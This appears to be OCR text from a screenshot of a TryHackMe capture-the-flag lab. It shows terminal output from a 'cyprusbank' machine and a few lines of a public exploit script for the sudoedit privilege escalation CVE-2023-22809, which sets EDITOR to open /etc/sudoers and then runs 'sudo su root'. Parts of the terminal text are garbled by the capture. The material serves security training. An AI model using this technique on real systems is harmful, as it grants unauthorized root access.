 Activities
Firefox
Oct 31 16:21
TryHackMe
MUTED
(480) Discor
TryHackMe
MUTED
THM Brow
MUTED
Hacking We
EJS@3.1.9 h
Fix EJS secu
EJS, Server
ejs template
(1) Hack The
sudoedit CV
CVE-2023-2
n3m1sys/CV
https://vnc.tryhackme.tech/index.html?host=proxy-4.tryhackme.tech&password=1b3c330f00bc9e08&proxyIP=10.10.136.123&resize=remote
Applications
Places
System
Thu 31 Oct, 14:21
AttackBox IP:10.10.136.123
CVE-2023-22809-sudoedit-privesc/exploit.sh at main · n3m1sys/CVE-2023-22809-sudoedit-privesc · GitHub — Mozilla Firefox
Cyprus National Bank
web@cyprusbank: ~/app/views
File Edit View Search Terminal Tabs Help
root@ip-10-10-136-123: ~
root@ip-10-10-136-123: ~
web@cyprusbank: ~/app/views
TryHackMe | Learn Cy...
Files
main
Go to file
README.md
exploit.sh
web@cyprusbank:~/app/views$
sbankyprusbank:~/app/views$ sudo sudoedit /etc/nginx/sites-available/admin.cyprus
sudo: sudoedit doesn't need to be run via sudo
[sudo] password for web:
Sorry, try again.
[sudo] password for web:
Sorry, try again.
[sudo] password for web:
sudo: 3 incorrect password attempts
web@cyprusbank:~/app/views$
web@cyprusbank:~/app/views$ sudo -l
Matching Defaults entries for web on cyprusbank:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR
XFILESEARCHPATH XUSERFILESEARCHPATH",
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm
.thmcyprusbank:~/app/views$ sudoedit /etc/nginx/sites-available/admin.cyprusbank.
sbankyprusbank:~/app/views$ vail sudoedit /etc/nginx/sites-available/admin.cyprus
35
36 echo "> Opening sudoers file, please add the following line to the file in order to do the privesc:"
37 echo "$USER ALL=(ALL:ALL) ALL"
38 read -n 1 -s -r -p "Press any key to continue..."
39 EDITOR="vim -- /etc/sudoers" $EXPLOITABLE
40 sudo su root
41 exit 0